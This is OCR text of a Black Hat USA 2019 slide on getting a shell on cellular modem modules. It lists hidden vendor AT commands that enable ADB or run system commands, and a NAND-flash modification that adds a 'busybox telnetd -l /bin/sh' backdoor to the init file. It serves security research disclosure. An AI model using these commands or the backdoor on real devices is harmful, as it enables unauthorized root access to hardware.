 Champion
black hat
USA 2019
Ways to Get a shell
• Through hidden AT command
• Enable ADB Service
• Simcom 7600: AT+CUSBADB=1,1
• Fibocom L718: AT+ADBDEBUG=1
The adb device for the SIM7600 series is turned off by default and needs to be
opened by a AT command , and then the module takes effect.
AT + CUSBADB = 1
• Hidden system command execution
• Quectel EC20: AT+QLINUXCMD=“echo test > /dev/ttyGS0”
• Command injection
• Last Resort: Hacking into the Nand Flash
• Grab the NAND Flash Dump
• Modify file system, add “/bin/busybox telnetd -l /bin/sh &” in init file
• Re-attach the Nand Flash
root@ubuntu:/home/pp# ls /dev/ttyUSB*
/dev/ttyUSB0 /dev/ttyUSB2 /dev/ttyUSB4
/dev/ttyUSB1 /dev/ttyUSB3 /dev/ttyUSB5
USB virtual serial ports
root@ubuntu:/home/pp# microcom -p /dev/ttyUSB2
connected to /dev/ttyUSB2
Escape character: Ctrl-\
Type the escape character followed by c to get to the menu or q to quit
AT
OK
AT+COPS?
+COPS: 0,0,"CHN-UNICOM",7
OK
send and receive AT command
#BHUSA @BLACK HAT EVENTS
black hat®
USA 2019
AUGUST 3-8, 2019
MANDALAY BAY / LAS VEGAS